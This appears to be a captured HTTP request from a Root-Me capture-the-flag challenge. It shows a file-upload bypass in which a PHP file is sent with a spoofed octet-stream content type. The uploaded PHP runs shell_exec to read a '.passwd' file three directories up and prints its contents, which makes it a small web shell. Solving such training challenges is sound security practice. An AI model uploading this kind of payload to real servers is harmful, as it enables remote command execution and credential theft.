 1 POST /web-serveur/ch21/?action=upload HTTP/1.1
2 Host: challenge01.root-me.org
3 Content-Length: 299
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://challenge01.root-me.org
7 Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryUAShYyxAqiX4yMK7
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/101.0.4951.41 Safari/537.36
9 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
10 Referer: http://challenge01.root-me.org/web-serveur/ch21/?action=upload
11 Accept-Encoding: gzip, deflate
12 Accept-Language: fr-FR,fr;q=0.9,en-US;q=0.8,en;q=0.7
13 Cookie: PHPSESSID=150a67b29de08431e0a4d7f8f25f6ad8
14 Connection: close
15
16 ------WebKitFormBoundaryUAShYyxAqiX4yMK7
17 Content-Disposition: form-data; name="file"; filename="req.php"
18 Content-Type: application/octet-stream
19
20 <?php
21   $passwd = shell_exec('cat ../../../.passwd');
22   echo "<p>Le super mot de passe $passwd</p>";
23 ?>
24 ------WebKitFormBoundaryUAShYyxAqiX4yMK7--
25